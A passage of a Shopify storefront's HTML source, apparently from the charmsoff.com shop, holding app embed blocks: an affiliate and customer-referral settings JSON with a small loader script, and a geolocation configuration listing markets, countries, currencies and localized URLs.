              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019a238f-a0e4-7587-8148-b29306bc6f6b/app-91/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"app_env":{"env":"production"},"cx_referral_settings":{"setting":{"select_theme":1,"design_banner_image_horizontal":"\/storage\/uploads\/icons\/customer-referral\/horizontal.webp","design_banner_image_vertical":"\/storage\/uploads\/icons\/customer-referral\/vertical.webp","design_color_background":"#ffffff","design_color_text":"#092c4c","design_color_button":"#1d85e8","design_color_button_text":"#ffffff","content_sign_up_title":"REFER A FRIEND, GET A REWARD!","content_sign_up_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_sign_up_customer_email":"Your email","content_sign_up_customer_name":"Your name (optional)","content_sign_up_button_text":"Create account","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"REFER A FRIEND, GET A REWARD!","content_post_signup_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_post_signup_referral_link":"Your referral link","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"active":0},"program":{"status":0,"refer_customer_incentive":{"type":"percentage","value":10,"price_rule_id":"2198248227151","coupon":"UPPROMOTE_CUSTOMER_REFERRAL"},"commission_type":2,"commission_amount":"10.00"},"shop":{"currency_format":"{{amount_with_comma_separator}}€"},"active_customer_referral":0,"asset_url":"https:\/\/cdn.uppromote.com","extension_endpoint":"https:\/\/extensions.uppromote.com","setting_post_purchase_signup":{"active":0,"show_only_once_per_customer":0,"close_on_background_click":1,"design_banner_image":"","design_width":480,"design_height":200,"design_color_background":"#ffffff","design_color_text":"#092C4C","design_color_button":"#1D85E8","design_color_button_text":"#ffffff","content_sign_up_title":"Refer a friend, get a reward!","content_sign_up_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_sign_up_button_text":"Get referral link","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"Refer a friend, get a reward!","content_post_signup_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"}},"branding_customer_referral":true},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/preorder-now-pre-order-pq/blocks/app-embed/551fab2c-3af6-4a8f-ba21-736a71cb4540 --><!-- END app block --><!-- BEGIN app block: shopify://apps/geos-geolocation/blocks/location-selector-core/3cd5a431-7aea-4ecd-a807-59b3321c525b -->
<style>
    @font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  src: url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}

    #gls-popup {
    
    }
</style>
<script>
    window.GLSPopupConfig = {"currencies":[],"glsAppCdnUrl":"https:\/\/d1dgtlbp2q4h7t.cloudfront.net","glsAppUrl":"https:\/\/app.geosapp.com","languages":[{"languageCode":"en","languageName":"English","link":null},{"languageCode":"ar","languageName":"Arabic","link":null},{"languageCode":"fr","languageName":"French","link":null},{"languageCode":"de","languageName":"German","link":null},{"languageCode":"nl","languageName":"Dutch","link":null},{"languageCode":"pt-pt","languageName":"Portuguese","link":null},{"languageCode":"da","languageName":"Danish","link":null},{"languageCode":"es","languageName":"Spanish","link":null},{"languageCode":"fi","languageName":"Finnish","link":null},{"languageCode":"hu","languageName":"Hungarian","link":null},{"languageCode":"it","languageName":"Italian","link":null},{"languageCode":"ja","languageName":"Japanese","link":null},{"languageCode":"no","languageName":"Norwegian","link":null},{"languageCode":"pl","languageName":"Polish","link":null},{"languageCode":"cs","languageName":"Czech","link":null},{"languageCode":"ro","languageName":"Romanian","link":null},{"languageCode":"sv","languageName":"Swedish","link":null}],"marketCustomization":{"active":false,"settings":{"show_country":true,"show_currency":true,"show_language":true,"alignment":1,"fixed_position":true,"custom_position":false,"selector_type":1,"visibility":1},"theme":{"general":{"text_size":13,"background_color":"#FFFFFF","text_color":"#000000"},"style":{"border_radius":12,"border_radius_details":{"top_left":12,"top_right":12,"bottom_left":12,"bottom_right":12}},"modal":{"text_color":"#000000","country_selector_color":"#9D4DFC","button_color":"#9D4DFC","button_text_color":"#ffffff","button_alignment":3}},"showBrandmark":true},"markets":[{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2a2","shopifyId":"gid:\/\/shopify\/Market\/66656502095","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/ca.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/ca.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"fr","url":"https:\/\/ca.charmsoff.com\/fr\/","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2a4","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2a2","name":" Canada"},"code":"CA","active":true,"currency":{"currencyCode":"CAD","currencyName":"Canadian Dollar","enabled":true,"currencySymbol":"$"},"name":"Canada"}],"id":"68d1cca6968ffdb72df4e2a2","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2a7","shopifyId":"gid:\/\/shopify\/Market\/66630975823","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fr","url":"https:\/\/fr.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"ar","url":"https:\/\/fr.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/fr.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2a9","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2a7","name":" France"},"code":"FR","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"France"}],"id":"68d1cca6968ffdb72df4e2a7","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2ac","shopifyId":"gid:\/\/shopify\/Market\/66650931535","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"de","url":"https:\/\/de.charmsoff.com\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/de.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2ae","primary_language":"de","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2ac","name":"Allemagne"},"code":"DE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Germany"}],"id":"68d1cca6968ffdb72df4e2ac","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2b1","shopifyId":"gid:\/\/shopify\/Market\/66650833231","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/au.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/au.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/au.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2b3","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2b1","name":"Australie"},"code":"AU","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"name":"Australia"}],"id":"68d1cca6968ffdb72df4e2b1","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2b6","shopifyId":"gid:\/\/shopify\/Market\/75121918287","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"de","url":"https:\/\/at.charmsoff.com\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"ar","url":"https:\/\/at.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/at.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2b9","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2b6","name":"Autriche"},"code":"AT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Austria"}],"id":"68d1cca6968ffdb72df4e2b6","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2bc","shopifyId":"gid:\/\/shopify\/Market\/67348037967","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fr","url":"https:\/\/be.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"ar","url":"https:\/\/be.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/be.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/be.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"},{"locale":"nl","url":"https:\/\/be.charmsoff.com\/nl\/","localeName":"Dutch","localeNameOrg":"Nederlands"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2be","primary_language":"nl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2bc","name":"Belgique"},"code":"BE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Belgium"}],"id":"68d1cca6968ffdb72df4e2bc","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2c1","shopifyId":"gid:\/\/shopify\/Market\/66740683087","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"pt-PT","url":"https:\/\/br.charmsoff.com\/","localeName":"Portuguese","localeNameOrg":"Português"},{"locale":"ar","url":"https:\/\/br.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/br.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2c3","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2c1","name":"Brésil"},"code":"BR","active":true,"currency":{"currencyCode":"BRL","currencyName":"Brazilian Real","enabled":true,"currencySymbol":"R$"},"name":"Brazil"}],"id":"68d1cca6968ffdb72df4e2c1","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2c6","shopifyId":"gid:\/\/shopify\/Market\/73430663503","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"da","url":"https:\/\/dk.charmsoff.com\/","localeName":"Danish","localeNameOrg":"Dansk"},{"locale":"ar","url":"https:\/\/dk.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/dk.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2c8","primary_language":"da","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2c6","name":"Danemark"},"code":"DK","active":true,"currency":{"currencyCode":"DKK","currencyName":"Danish Krone","enabled":true,"currencySymbol":"kr"},"name":"Denmark"}],"id":"68d1cca6968ffdb72df4e2c6","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2cb","shopifyId":"gid:\/\/shopify\/Market\/66650669391","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"es","url":"https:\/\/es.charmsoff.com\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"ar","url":"https:\/\/es.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/es.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2cd","primary_language":"es","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2cb","name":"Espagne"},"code":"ES","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Spain"}],"id":"68d1cca6968ffdb72df4e2cb","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2d0","shopifyId":"gid:\/\/shopify\/Market\/73433022799","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fi","url":"https:\/\/fi.charmsoff.com\/","localeName":"Finnish","localeNameOrg":"Suomi"},{"locale":"ar","url":"https:\/\/fi.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/fi.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2d2","primary_language":"fi","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2d0","name":"Finlande"},"code":"FI","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Finland"}],"id":"68d1cca6968ffdb72df4e2d0","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2d5","shopifyId":"gid:\/\/shopify\/Market\/67348398415","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"hu","url":"https:\/\/hu.charmsoff.com\/","localeName":"Hungarian","localeNameOrg":"Magyar"},{"locale":"ar","url":"https:\/\/hu.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/hu.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2d7","primary_language":"hu","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2d5","name":"Hongrie"},"code":"HU","active":true,"currency":{"currencyCode":"HUF","currencyName":"Hungarian Forint","enabled":true,"currencySymbol":"Ft"},"name":"Hungary"}],"id":"68d1cca6968ffdb72df4e2d5","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2da","shopifyId":"gid:\/\/shopify\/Market\/66623996239","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"cs","url":"https:\/\/cz.charmsoff.com\/","localeName":"Czech","localeNameOrg":"Čeština"},{"locale":"da","url":"https:\/\/dk.charmsoff.com\/","localeName":"Danish","localeNameOrg":"Dansk"},{"locale":"de","url":"https:\/\/at.charmsoff.com\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/ar.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"},{"locale":"es","url":"https:\/\/ar.charmsoff.com\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"fi","url":"https:\/\/fi.charmsoff.com\/","localeName":"Finnish","localeNameOrg":"Suomi"},{"locale":"fr","url":"https:\/\/be.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"hu","url":"https:\/\/hu.charmsoff.com\/","localeName":"Hungarian","localeNameOrg":"Magyar"},{"locale":"it","url":"https:\/\/ch.charmsoff.com\/it\/","localeName":"Italian","localeNameOrg":"Italiano"},{"locale":"ja","url":"https:\/\/jp.charmsoff.com\/","localeName":"Japanese","localeNameOrg":"日本語"},{"locale":"lv","url":"https:\/\/lt.charmsoff.com\/","localeName":"Latvian","localeNameOrg":"Latviešu valoda"},{"locale":"nl","url":"https:\/\/be.charmsoff.com\/nl\/","localeName":"Dutch","localeNameOrg":"Nederlands"},{"locale":"no","url":"https:\/\/no.charmsoff.com\/","localeName":"Norwegian","localeNameOrg":"Norsk"},{"locale":"pl","url":"https:\/\/pl.charmsoff.com\/","localeName":"Polish","localeNameOrg":"Polski"},{"locale":"pt-PT","url":"https:\/\/br.charmsoff.com\/","localeName":"Portuguese","localeNameOrg":"Português"},{"locale":"ro","url":"https:\/\/ro.charmsoff.com\/","localeName":"Romanian","localeNameOrg":"Română"},{"locale":"sv","url":"https:\/\/se.charmsoff.com\/","localeName":"Swedish","localeNameOrg":"Svenska"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2dc","primary_language":"bg","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BG","active":true,"currency":{"currencyCode":"BGN","currencyName":"Bulgarian Lev","enabled":true,"currencySymbol":"лв"},"name":"Bulgaria"},{"_id":"68d1cca6968ffdb72df4e2de","primary_language":"hr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"HR","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Croatia"},{"_id":"68d1cca6968ffdb72df4e2e0","primary_language":"tr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CY","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Cyprus"},{"_id":"68d1cca6968ffdb72df4e2e2","primary_language":"et","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"EE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Estonia"},{"_id":"68d1cca6968ffdb72df4e2e4","primary_language":"el","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GR","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Greece"},{"_id":"68d1cca6968ffdb72df4e2e6","primary_language":"lv","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LV","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Latvia"},{"_id":"68d1cca6968ffdb72df4e2e8","primary_language":"lt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Lithuania"},{"_id":"68d1cca6968ffdb72df4e2ea","primary_language":"mt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Malta"},{"_id":"68d1cca6968ffdb72df4e2ec","primary_language":"sk","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SK","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Slovakia"},{"_id":"68d1cca6968ffdb72df4e2ee","primary_language":"sl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SI","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Slovenia"},{"_id":"68d1cca6968ffdb72df4e2f0","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AE","active":true,"currency":{"currencyCode":"AED","currencyName":"United Arab Emirates Dirham","enabled":true,"currencySymbol":"د.إ"},"name":"United Arab Emirates"},{"_id":"68d1cca6968ffdb72df4e2f2","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"HK","active":true,"currency":{"currencyCode":"HKD","currencyName":"Hong Kong Dollar","enabled":true,"currencySymbol":"HK$"},"name":"Hong Kong SAR"},{"_id":"68d1cca6968ffdb72df4e2f4","primary_language":"he","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"IL","active":true,"currency":{"currencyCode":"ILS","currencyName":"Israeli New Shekel","enabled":true,"currencySymbol":"₪"},"name":"Israel"},{"_id":"68d1cca6968ffdb72df4e2f6","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MY","active":true,"currency":{"currencyCode":"MYR","currencyName":"Malaysian Ringgit","enabled":true,"currencySymbol":"RM"},"name":"Malaysia"},{"_id":"68d1cca6968ffdb72df4e2f8","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SG","active":true,"currency":{"currencyCode":"SGD","currencyName":"Singapore Dollar","enabled":true,"currencySymbol":"$"},"name":"Singapore"},{"_id":"68d1cca6968ffdb72df4e2fa","primary_language":"hi","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"IN","active":true,"currency":{"currencyCode":"INR","currencyName":"Indian Rupee","enabled":true,"currencySymbol":"₹"},"name":"India"},{"_id":"68d1cca6968ffdb72df4e2fc","primary_language":"tr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TR","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Türkiye"},{"_id":"68d1cca6968ffdb72df4e2fe","primary_language":"zh","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CN","active":true,"currency":{"currencyCode":"CNY","currencyName":"Chinese Yuan","enabled":true,"currencySymbol":"¥"},"name":"China"},{"_id":"68d1cca6968ffdb72df4e300","primary_language":"id","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ID","active":true,"currency":{"currencyCode":"IDR","currencyName":"Indonesian Rupiah","enabled":true,"currencySymbol":"Rp"},"name":"Indonesia"},{"_id":"68d1cca6968ffdb72df4e302","primary_language":"ru","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"RU","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Russia"},{"_id":"68d1cca6968ffdb72df4e304","primary_language":"kk","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KZ","active":true,"currency":{"currencyCode":"KZT","currencyName":"Kazakhstani Tenge","enabled":true,"currencySymbol":"лв"},"name":"Kazakhstan"},{"_id":"68d1cca6968ffdb72df4e306","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GP","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Guadeloupe"},{"_id":"68d1cca6968ffdb72df4e308","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NG","active":true,"currency":{"currencyCode":"NGN","currencyName":"Nigerian Naira","enabled":true,"currencySymbol":"₦"},"name":"Nigeria"},{"_id":"68d1cca6968ffdb72df4e30a","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"DZ","active":true,"currency":{"currencyCode":"DZD","currencyName":"Algerian Dinar","enabled":true,"currencySymbol":"دج"},"name":"Algeria"},{"_id":"68d1cca6968ffdb72df4e30c","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AO","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Angola"},{"_id":"68d1cca6968ffdb72df4e30e","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BJ","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Benin"},{"_id":"68d1cca6968ffdb72df4e310","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BW","active":true,"currency":{"currencyCode":"BWP","currencyName":"Botswanan Pula","enabled":true,"currencySymbol":"P"},"name":"Botswana"},{"_id":"68d1cca6968ffdb72df4e312","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BF","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Burkina Faso"},{"_id":"68d1cca6968ffdb72df4e314","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BI","active":true,"currency":{"currencyCode":"BIF","currencyName":"Burundian Franc","enabled":true,"currencySymbol":"FBu"},"name":"Burundi"},{"_id":"68d1cca6968ffdb72df4e316","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CM","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Cameroon"},{"_id":"68d1cca6968ffdb72df4e318","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CV","active":true,"currency":{"currencyCode":"CVE","currencyName":"Cape Verdean Escudo","enabled":true,"currencySymbol":"$"},"name":"Cape 